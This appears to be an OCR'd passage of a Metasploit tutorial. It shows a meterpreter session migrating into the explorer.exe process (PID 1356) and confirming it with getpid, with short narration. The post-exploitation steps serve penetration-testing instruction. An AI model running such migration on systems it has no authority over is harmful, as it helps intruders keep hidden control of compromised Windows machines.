
process ID to attach to. In our case explorer.exe is
1356
meterpreter >
migrate 1356
[*] Migrating from 3012 to 1356…
[*] Migration completed successfully.
Now that we have migrated, lets check to see
what our current process ID is
meterpreter >
getpid
Current pid: 1356
As you can see we have now migrated to
explorer.exe.
Now lets see what we can do. I’m not going to go
through all the scripts written for this, but i’m